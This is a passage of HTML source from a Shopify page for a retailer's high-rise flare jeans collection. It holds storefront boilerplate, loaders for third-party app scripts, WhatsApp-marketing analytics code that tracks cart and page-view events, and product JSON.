<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=www-krausjeans-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XYjkVM\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1683093357\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1702446480\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4966465a\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/app.fugu-it.com\/websensor\/scripttoinstall\/shopify?shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8f025d92d6998f3c2c675629a7dca564.js?shop=www-krausjeans-com.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=1370979\u0026shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/proxy\/09439a0780dead139a1a7799952277b46cf747ee6816253fe3ae772cf2cd4c9d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=www-krausjeans-com.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=0\u0026uuid=52c5cb0f-8659-4238-abcc-a446287d4d08\u0026shop=www-krausjeans-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52363100335,"offset":19800,"reqid":"03c9b2a8-6af2-4179-99d6-e5ebbb2e88bd-1770122551","pageurl":"www.krausjeans.com\/collections\/high-rise-flare-jeans","u":"e3e1a1f68d2b","p":"collection","rtyp":"collection","rid":243202818223};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.krausjeans.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder f7044f0735df0730 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//www.krausjeans.com/cdn/shop/t/60/assets/my-styles.css?v=73667371668679332661766903129" rel="stylesheet" type="text/css" media="all" /><link href="//www.krausjeans.com/cdn/shop/t/60/assets/theme.css?v=13461682675946104211747497739" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
 
<!-- Redirection url condiiton -->






    

    
    




    


    


    
    








    






    


    <!-- Redirection url condiiton -->
   
  



     
 


<!-- BEGIN app block: shopify://apps/bitespeed-whatsapp-marketing/blocks/app-embed/9efdb9ca-2d01-4a12-b1ac-02679fe0f6fc --><script defer src="https://unpkg.com/axios/dist/axios.min.js"></script>
<script async src="https://cdnjs.cloudflare.com/ajax/libs/uuid/8.3.2/uuid.min.js"></script>




<!-- BEGIN app snippet: optin-triggers-middleware --><script
  type="text/javascript"
  name="BSPD-SHOPIFY-VARS"
>
  var BspdCurrentCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  var BspdCurrentProduct = null;
  var BspdCurrentCollection = {"id":243202818223,"handle":"high-rise-flare-jeans","title":"High Rise Flare Jeans for Women","updated_at":"2026-02-03T17:40:59+05:30","body_html":"\u003cdiv class=\"collection-text\"\u003e \n    \u003ch3\u003eDiscover Our Flare Jeans Collection\u003c\/h3\u003e\n    \u003cp\u003eWelcome to our collection of fantastic flare jeans! Whether you love vintage styles or want to add some modern flair to your wardrobe, flare jeans are a timeless choice that never goes out of style. They're flattering, versatile, and perfect for any occasion.\u003c\/p\u003e\n    \u003ch3\u003eA Variety of Styles and Colors in Flare jeans for women\u003c\/h3\u003e \n    \u003cp\u003eOur collection has a wide range of flare jeans in different styles, colors, and sizes. From classic blue denim to sleek black flare jeans, we have something for everyone. We also offer high waist flared jeans that hug your curves in all the right places, giving you both style and comfort.\u003c\/p\u003e\n    \u003ch3\u003eTimeless Black Flare Denim\u003c\/h3\u003e\n    \u003cp\u003eIf you're looking for a chic and sophisticated look, check out our black flare denim options. Pair them with a crisp white blouse for a polished outfit, or dress them down with a cozy sweater for a more casual vibe. Our black denim flare jeans are versatile and stylish, making them a wardrobe essential.\u003c\/p\u003e\n    \u003ch3\u003eStylish Options for Ladies and Girls\u003c\/h3\u003e\n    \u003cp\u003eWe haven't forgotten about the ladies and girls! Our collection includes stylish flare jeans for women of all ages. Whether you're a fashion-savvy teen or a sophisticated woman, you'll find the perfect pair to suit your style. We also offer high rise flare jeans for women who want a modern twist on a classic silhouette.\u003c\/p\u003e\n    \u003ch3\u003ePerfect Fit for Every Body Type\u003c\/h3\u003e\n    \u003cp\u003eWe understand the importance of finding the perfect fit, which is why our collection includes a range of sizes to accommodate every body type. Whether you prefer a snug fit or a more relaxed look, our flare jeans are designed to flatter your figure and keep you comfortable all day long.\u003c\/p\u003e\n    \u003ch3\u003eBrowse Our Collection Today\u003c\/h3\u003e\n    \u003cp\u003eDon't wait any longer! Browse our collection today and find the perfect pair of flare jeans to elevate your denim game. With our extensive selection and unbeatable quality, you're sure to find a new favorite that will become a staple in your wardrobe.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2021-01-25T15:51:12+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"HIGH RISE FLARE"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"};

  var BSPD_CART_DATA_LOCAL_KEY = 'bspdCartData';
  var BSPD_LAST_VISIT_COUNT_LOCAL_KEY = 'bspdLastUserVisitCount';
  var BSPD_LAST_VISITED_PRODUCT = 'bspdLastVisitedProduct';
  var BSPD_LAST_VISITED_COLLECTION = 'bspdLastVisitedCollection';
  var BspdLastVisitedProduct = null,
    BspdLastVisitedCollection = null;

  var Asdf =
    "[base64]";

  function bspdGetBarCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) {
      return parts.pop().split(";").shift();
    }
    return null;
  }
  function bspdSetBarCookie(name, value, days) {
    const expires = new Date();

    expires.setTime(expires.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + value + ";expires=" + expires.toUTCString() + ";path=/";
  }

  function trackLastVisitedProductAndCollection() {
    if (BspdCurrentProduct) {
      // check cookies for last visited product details (product id)
      const lastVisitedProduct = bspdGetBarCookie(BSPD_LAST_VISITED_PRODUCT);
      if (lastVisitedProduct) {
        BspdLastVisitedProduct = lastVisitedProduct;

        if (BspdCurrentProduct?.id !== BspdLastVisitedProduct) {
          // set the cookie again
          bspdSetBarCookie(BSPD_LAST_VISITED_PRODUCT, BspdCurrentProduct?.id, 300);
        }
      } else if (BspdCurrentProduct && BspdCurrentProduct?.id) {
        // set the cookie
        bspdSetBarCookie(BSPD_LAST_VISITED_PRODUCT, BspdCurrentProduct?.id, 300);
      }
    }

    if (BspdCurrentCollection) {
      // check cookies for last visited collection details (collection id)
      const lastVisitedCollection = bspdGetBarCookie(BSPD_LAST_VISITED_COLLECTION);
      if (lastVisitedCollection) {
        BspdLastVisitedCollection = lastVisitedCollection;

        if (BspdCurrentCollection?.id !== BspdLastVisitedCollection) {
          // set the cookie again
          bspdSetBarCookie(BSPD_LAST_VISITED_COLLECTION, BspdCurrentCollection?.id, 300);
        }
      } else if (BspdCurrentCollection && BspdCurrentCollection?.id) {
        // set the cookie
        bspdSetBarCookie(BSPD_LAST_VISITED_COLLECTION, BspdCurrentCollection?.id, 300);
      }
    }
  }

  /**
   * method that stores a entry whenever the user visits any of the page
   * and increments the count by 1
   * the data schema looks like
   * {
   *    [DATE]: {
   *      date: string
   *      route: {
   *       [ROUTE]: number
   *      }
   *      count: number
   *    }
   * }
   *
   * this will be a json object whose key will be the date and value will be the object
   * and will be stored in local-storage
   */
  function trackLastVisitedCount() {
    const date = new Date();
    const dateString = date.toISOString().split("T")[0];

    let lastVisitedCount = JSON.parse(localStorage.getItem(BSPD_LAST_VISIT_COUNT_LOCAL_KEY)) || {};

    if (lastVisitedCount[dateString]) {
      lastVisitedCount[dateString].count += 1;

      // also update route
      const route = window.location.pathname;

      if (lastVisitedCount[dateString].route[route]) {
        lastVisitedCount[dateString].route[route] += 1;
      } else {
        lastVisitedCount[dateString].route[route] = 1;
      }
    } else {
      const route = window.location.pathname;

      lastVisitedCount[dateString] = {
        date: dateString,
        route: {
          [route]: 1,
        },
        count: 1,
      };
    }

    localStorage.setItem(BSPD_LAST_VISIT_COUNT_LOCAL_KEY, JSON.stringify(lastVisitedCount));
  }

  /**
   * this method keeps a track of the current cart activity
   * if there are any changes by the user, this will track those changes
   * and making changes on storing it safely
   */
  const storeCartData = () => {
    function syncCart() {
      const oldCart = JSON.parse(localStorage.getItem(BSPD_CART_DATA_LOCAL_KEY) || "{}");

      if (BspdCurrentCart?.item_count !== oldCart?.item_count) {
        localStorage.setItem(BSPD_CART_DATA_LOCAL_KEY, JSON.stringify(BspdCurrentCart));
      }
    }
    syncCart();

    async function emitCartChanges() {
      try {
        const response = await fetch("/cart.js")
          .then((res) => res.json())
          .then((newCart) => {
            const oldCart = JSON.parse(localStorage.getItem(BSPD_CART_DATA_LOCAL_KEY) || "{}");

            if (newCart?.item_count !== oldCart?.item_count) {
              localStorage.setItem(BSPD_CART_DATA_LOCAL_KEY, JSON.stringify(newCart));
            }
          })
          .catch(() => {});
      } catch (error) {}
    }

    // track changes in cart.js, on change store the cart data
    const cartObserver = new PerformanceObserver((list) => {
      list.getEntries().forEach((entry) => {
        const isValidRequestType = ["xmlhttprequest", "fetch"].includes(entry.initiatorType);
        const isCartChangeRequest = /\/cart\//.test(entry.name);

        if (isValidRequestType && isCartChangeRequest) {
          emitCartChanges();
        }
      });
    });
    cartObserver.observe({ entryTypes: ["resource"] });
  };

  function execute() {
    trackLastVisitedProductAndCollection();
    trackLastVisitedCount();

    storeCartData();
  }
  execute();
</script>
<!-- END app snippet -->




  <script defer src="https://cdn.shopify.com/extensions/019be093-f082-73c5-b02a-c27225fa6615/bitespeed-popups-1045/assets/bitespeed-popups.js" />



  <!-- BEGIN app snippet: bitespeed-analytics --><script name="bitespeed-variable" type="text/javascript">
  const dummyBitespeedVar = 'dummyBitespeedVar';
</script>

<script
  name="bitespeed-analytics"
  type="text/javascript"
>
  const getcookieGlobalAnal = (cookie) => {
    let cookieJson = {};
    document.cookie.split(';').forEach(function (el) {
      let [k, v] = el.split('=');
      cookieJson[k.trim()] = v;
    });
    return cookieJson[cookie];
  };

  const setCookieGlobalAnal = (cookie, value, days, hours) => {
    let expires = '';
    if (days) {
      let date = new Date();
      date.setTime(date.getTime() + days * hours * 60 * 60 * 1000);
      expires = '; expires=' + date.toUTCString();
    }
    document.cookie = cookie + '=' + (value || '') + expires + '; path=/';
  };

  document.addEventListener('DOMContentLoaded', function () {
    const getIsMultichannelAnal = async () => {
      try {
        // TODO_sobhan
        // var indexOfwww = location.hostname.indexOf('www');
        // var shopDomainStripped = indexOfwww === -1 ? '.' + location.hostname : location.hostname.substr(indexOfwww + 3);
        // var globalShopUrl = indexOfwww === -1 ? location.hostname : location.hostname.substr(indexOfwww + 4);
        // let res = await fetch(`https://app.bitespeed.co/database/popups/isMultichannel?shopDomain=${globalShopUrl}`, {
        //   method: 'GET',
        //   headers: {
        //     'Access-Control-Allow-Origin': '*',
        //   },
        // });
        // if (!res.ok) {
        //   throw new Error(`HTTP error! status: ${res.status}`);
        // }
        // let data = await res.json();
        // console.log(data);
        // return data.isMultichannel || true;
        return true;
      } catch (error) {
        console.log(error);
      }
    };

    async function checkMultichannel() {
      console.log('in checkMultichannel');
      const isMultichannel = await getIsMultichannelAnal();
      if (isMultichannel) {
        setCookieGlobalAnal('isMultiChannel', isMultichannel, 1, 1);
      } else {
        setCookieGlobalAnal('isMultiChannel', isMultichannel, 1, 1);
      }
      console.log('Setting is multichannel from anal file to ', isMultichannel);
    }

    (async function () {
      let refb = String(getcookieGlobalAnal('refb'));
      let ssid = String(getcookieGlobalAnal('ssid'));
      if (refb === null || refb === '' || refb === undefined || refb === 'undefined') {
        var refbnew = createRef();
      }
      if (ssid === null || ssid === '' || ssid === undefined || ssid === 'undefined') {
        var ssidnew = await createSsid();
      }
      if (!getcookieGlobalAnal('isMultiChannel')) {
        console.log('isMultichannel not found in local making BE call Anal file');
        await checkMultichannel();
      }
    })();
  });

  const DBURL = 'https://app.bitespeed.co/database';
  var indexOfwww = location.hostname.indexOf('www');
  var shopDomainStripped = indexOfwww === -1 ? '.' + location.hostname : location.hostname.substr(indexOfwww + 3);
  function getCookie(name) {
    var value = '; ' + document.cookie;
    var parts = value.split('; ' + name + '=');
    if (parts.length == 2) return parts.pop().split(';').shift();
  }

  function createRef() {
    let uuid = create_UUID();
    document.cookie =
      'refb=' +
      uuid +
      ';expires=' +
      new Date(new Date().setFullYear(new Date().getFullYear() + 10)) +
      ';domain=' +
      shopDomainStripped +
      '; path=/';
    return uuid;
  }

  async function createSsid() {
    let uuid = create_UUID();
    document.cookie = 'ssid=' + uuid + ';domain=' + shopDomainStripped + '; path=/';
    return uuid;
  }

  function create_UUID() {
    var dt = new Date().getTime();
    var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
      var r = (dt + Math.random() * 16) % 16 | 0;
      dt = Math.floor(dt / 16);
      return (c == 'x' ? r : (r & 0x3) | 0x8).toString(16);
    });
    return uuid;
  }

  function lookForCart() {
    let contactIdBitespeed = getcookieGlobalAnal('contactIdBitespeed');
    let contactIdRzp = getcookieGlobalAnal('rzp_unified_session_id');

    var myCookie = getcookieGlobalAnal('cart');

    const currentTimestamp = new Date().getTime();
    const recentlyCartCreatedAt = getcookieGlobalAnal('bspd_cart_created_at');

    if (myCookie && !getcookieGlobalAnal(`${myCookie}`) && !recentlyCartCreatedAt) {
      document.cookie = `bspd_cart_created_at=${currentTimestamp}` + ';domain=' + shopDomainStripped + '; path=/';
    } else if (!myCookie && recentlyCartCreatedAt) {
      // reseting the cart created at cookie if it exists
      document.cookie =
        `bspd_last_cart_created_at=${recentlyCartCreatedAt}` + ';domain=' + shopDomainStripped + '; path=/';
      document.cookie = `bspd_cart_created_at=;domain=${shopDomainStripped}; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT`;
    }

    if (
      (contactIdBitespeed === null ||
        contactIdBitespeed === '' ||
        contactIdBitespeed === undefined ||
        contactIdBitespeed === 'undefined') &&
      (contactIdRzp === null || contactIdRzp === '' || contactIdRzp === undefined || contactIdRzp === 'undefined')
    )
      return;

    let lastTrackedCart = getcookieGlobalAnal('last_tracked_cart_event');
    let lastTrackedCartLineItemsCnt = getcookieGlobalAnal('last_tracked_cart_line_items_cnt');

    if (myCookie && shopDomainStripped.includes('.neonattack.com')) {
      clearInterval(intervalId);

      if (!recentlyCartCreatedAt) {
        document.cookie = `bspd_cart_created_at=${currentTimestamp}` + ';domain=' + shopDomainStripped + '; path=/';
      }

      const cartData = cart; // a global variable, as of now only on neonattack.com (hardikecommerce.myshopify.com)

      if (myCookie !== lastTrackedCart || Number(lastTrackedCartLineItemsCnt) !== cartData.item_count) {
        document.cookie = `${myCookie}=true` + ';domain=' + shopDomainStripped + '; path=/';

        document.cookie = `last_tracked_cart_event=${myCookie}` + ';domain=' + shopDomainStripped + '; path=/';
        document.cookie =
          `last_tracked_cart_line_items_cnt=${cartData.item_count}` + ';domain=' + shopDomainStripped + '; path=/';

        sendToWebhook(myCookie, cartData);
      }
    } else if (myCookie) {
      clearInterval(intervalId);

      if (!getcookieGlobalAnal(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ';domain=' + shopDomainStripped + '; path=/';

        sendToWebhook(myCookie);
      }
    }
  }

  function sendToWebhook(cartToken, cartData = {}) {
    let axiosConfig = {
      headers: {
        'Access-Control-Allow-Origin': '*',
        'Access-Control-Allow-Headers': '*',
        'Content-Type': 'application/json',
      },
    };

    let refb = getcookieGlobalAnal('refb');

    if (refb === null || refb === '' || refb === undefined || refb === 'undefined') {
    } else {
      const userAgent = navigator.userAgent;

      let lineItems = [];

      if (shopDomainStripped.includes('.neonattack.com') && cartData && cartData?.items) {
        lineItems = cartData.items?.map((item) => {
          return {
            product_id: item.product_id,
            variant_id: item.id,
            price: item.price,
            quantity: item.quantity,
            sku: item.sku,
            title: item.title,
            vendor: item.vendor,
          };
        });
      }

      var postData = {
        at: new Date(),
        type: 'cartCreated',
        event: {
          cartToken: cartToken,
        },
        page_url: window.location.href,
        id: String(refb),
        shopifyShopDomain: 'www-krausjeans-com.myshopify.com',
        lineItems,
        ref: refb,
        ssid: getcookieGlobalAnal('ssid'),
        contactId: Number.parseInt(getcookieGlobalAnal('contactIdBitespeed')),
        rzp_unified_session_id: getcookieGlobalAnal('rzp_unified_session_id'),
        platformMobile: /iPad|iPhone|iPod/.test(userAgent) ? 'ios' : /Android/.test(userAgent) ? 'android' : '',
        platformDesktop: /Mac/.test(userAgent) ? 'mac' : /Windows/.test(userAgent) ? 'windows' : '',
        rzp_unified_session_id: getcookieGlobalAnal('rzp_unified_session_id') || undefined,
      };

      let isMultiChannel = true;
      // TODO
      // if (getcookieGlobalAnal('isMultiChannel') == 'false' || getcookieGlobalAnal('isMultiChannel') == false) {
      //   console.log('isMultichannel found and is false');
      //   isMultiChannel = false;
      // } else if (getcookieGlobalAnal('isMultiChannel') == 'true' || getcookieGlobalAnal('isMultiChannel') == true) {
      //   isMultiChannel = true;
      // }
      // console.log('sendToWebhook', isMultiChannel);
      // console.log('sendToWebhook-ignore', localStorage.getItem('isMultiChannel'));

      let url = `${DBURL}/api/shopifyCustomer/create`;
      if (isMultiChannel) {
        url = `https://shopifywebhooks.bitespeed.co/webhook/browserSession`;
      }

      fetch(url, {
        method: 'POST',
        headers: axiosConfig.headers,
        body: JSON.stringify(postData),
      }).catch((err) => {
        console.log('AXIOS ERROR: ', err);
      });
    }
  }

  let intervalId = setInterval(() => {
    lookForCart();
  }, 1000);
</script>

<script
  name="bitespeed-tracking-tag"
>
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*",
        'Content-Type': 'application/json',
      }
    };

    function analyticsPost(postData) {
      // TODO_sobhan
      let isMultiChannel = true;
      // if (getcookieGlobalAnal("isMultiChannel") == "false" || getcookieGlobalAnal("isMultiChannel") == false) {
      //     console.log("isMultichannel found and is false");
      //     isMultiChannel = false;
      // } else if (getcookieGlobalAnal("isMultiChannel") == "true" || getcookieGlobalAnal("isMultiChannel") == true) {
      //     isMultiChannel = true;
      // }

      // if (!isMultiChannel) return; // disable browser sessions in legacy

      let analyticsUrl = isMultiChannel
          ? "https://shopifywebhooks.bitespeed.co/webhook/browserSession"
          : `https://app.bitespeed.co/database/webhook/browserSession`;
      console.log("analyticsUrl", analyticsUrl);
      postData.shopifyShopDomain = "www-krausjeans-com.myshopify.com";
      postData.ref = getcookieGlobalAnal("refb");
      postData.ssid = getcookieGlobalAnal("ssid");
      postData.contactId = Number.parseInt(getcookieGlobalAnal("contactIdBitespeed"));
      postData.rzp_unified_session_id = getcookieGlobalAnal("rzp_unified_session_id") || undefined;

      const userAgent = navigator.userAgent;
      postData.platformMobile = /iPad|iPhone|iPod/.test(userAgent) ? "ios" : /Android/.test(userAgent) ? "android" : "";
      postData.platformDesktop = /Mac/.test(userAgent) ? "mac" : /Windows/.test(userAgent) ? "windows" : "";

      // don't send browser events on multichannel if contactId is not present
      if (isMultiChannel && !postData.contactId && !postData.rzp_unified_session_id) {
          console.log("No contactId found for multichannel analytics file. Returning");
          return;
      }

      fetch(analyticsUrl, {
          method: "POST",
          headers: axiosConfig.headers,
          body: JSON.stringify(postData),
      }).catch((err) => {
          console.log("AXIOS ERROR: ", err);
      });
    }
(function() {
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };

    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }

    var triggerPageViewEvent = function() {
      var postData = {
        "at" : new Date(),
        "type": "pageViewed",
        "event": {
          url: window.location.href,
        },
        "contactId": Number.parseInt(getcookieGlobalAnal("contactIdBitespeed")),
        "source": 'shopify'
      }
      
      analyticsPost(postData);
    }

    document.addEventListener('DOMContentLoaded', function() {
      triggerPageViewEvent()
    });

    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'INR',
        'impressions' : []
    };
    
    
var collectionObjError = null
        var collectionObjId = 243202818223
        var collectionObjHandle = "high-rise-flare-jeans"
        var collectionObjDefaultSortBy = "manual"
        var collectionObjSortBy = ""
        var collectionObjFilters = [{"error":"json not allowed for this object"},{"error":"json not allowed for this object"},{"error":"json not allowed for this object"}]
        var collectionObjCurrentType = null
        var collectionObjTemplateSuffix = ""

        var collectionProductsObj= [{"id":9272124637442,"title":"Women White High-Rise Flare Jeans","handle":"women-white-high-rise-flare-jeans-lfa-2167-white","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2167\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eWHITE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash. Please wash dark and light colors separately, as color may 